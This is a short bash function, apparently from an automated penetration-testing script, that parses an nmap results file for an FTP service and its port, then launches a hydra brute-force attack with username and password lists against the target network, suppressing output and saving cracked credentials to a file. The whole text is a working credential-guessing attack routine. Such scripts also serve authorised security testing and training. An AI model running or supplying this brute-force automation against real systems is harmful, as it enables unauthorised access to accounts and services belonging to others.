 #Function for ftp bruteforce
brute_ftp () {
    ftp=$(cat $outdir/nmap.txt | grep -w ftp | wc -l)
    ftpp=$(cat $outdir/nmap.txt | grep -w ftp | awk '{print $1}' | head -n 1 | awk -F/ '{print $1}')
        if [[ $ftp -gt 0 ]]; then
            echo "Attacking FTP, please wait..."
            #Hides attack process, save result as ftp.txt
            hydra -L $UL -P $PL $network -s $ftpp ftp -vV -o $outdir/ftp.txt > /dev/null 2>&1
            echo "Attack completed, displaying results:"
            echo ''
            cat $outdir/ftp.txt
            sleep 5
        fi
}